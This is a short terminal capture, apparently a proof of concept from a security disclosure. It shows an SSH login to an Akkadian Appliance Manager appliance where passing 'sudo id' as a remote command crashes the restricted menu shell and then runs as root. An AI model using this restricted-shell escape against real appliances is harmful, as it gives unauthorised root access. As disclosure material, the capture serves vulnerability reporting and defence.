 ~/share/pwn/akkadian $ ssh akkadianuser@192.168.23.154 sudo id
akkadianuser@192.168.23.154's password:
#########################################################
#                                                       #
# Welcome to Akkadian Appliance Manager - 2.1.6-3576e0a #
#                                                       #
#########################################################
Main Menu:
  1: Configure Network
  2: Configure Time
  3: Update Akkadian Products
  4: Product Settings Menu
  5: Appliance Manager Settings
  6: High Availability
  7: Replication Support - Maintenance Mode
  r: Reboot Server
  s: Shutdown Server
  q: Quit Akkadian Appliance Manager
  You can press 'CTRL+C' at any time to exit from an action
and return to the previous menu.

Use the following url to access the application
Secure URL, https://192.168.23.154

Select an option: Traceback (most recent call last):
  File "/bin/akkadianAppManager", line 9, in <module>
    load_entry_point('akkadianAppManager==1.0', 'console_scripts', 'akkadianAppManager')()
  File "/usr/lib/python2.7/site-packages/click-4.1-py2.7.egg/click/core.py", line 664, in __call__
    return self.main(*args, **kwargs)
  File "/usr/lib/python2.7/site-packages/click-4.1-py2.7.egg/click/core.py", line 644, in main
    rv = self.invoke(ctx)
  File "/usr/lib/python2.7/site-packages/click-4.1-py2.7.egg/click/core.py", line 991, in invoke
    return _process_result(sub_ctx.command.invoke(sub_ctx))
  File "/usr/lib/python2.7/site-packages/click-4.1-py2.7.egg/click/core.py", line 837, in invoke
    return ctx.invoke(self.callback, **ctx.params)
  File "/usr/lib/python2.7/site-packages/click-4.1-py2.7.egg/click/core.py", line 464, in invoke
    return callback(*args, **kwargs)
  File "/usr/lib/python2.7/site-packages/akkadianAppManager-1.0-py2.7.egg/akkadianAppManager.py", line 182, in
    replication_type)
  File "/usr/lib/python2.7/site-packages/akkadianAppManager-1.0-py2.7.egg/akkadianAppManager.py", line 289, in
    char = show_select_option(char)
  File "/usr/lib/python2.7/site-packages/akkadianAppManager-1.0-py2.7.egg/akkadianAppManager.py", line 2642, in
    char = click.getchar()
  File "/usr/lib/python2.7/site-packages/click-4.1-py2.7.egg/click/termui.py", line 499, in getchar
    return f(echo)
  File "/usr/lib/python2.7/site-packages/click-4.1-py2.7.egg/click/_termui_impl.py", line 507, in getchar
    f = open('/dev/tty')
IOError: [Errno 6] No such device or address: '/dev/tty'
uid=0(root) gid=0(root) groups=0(root)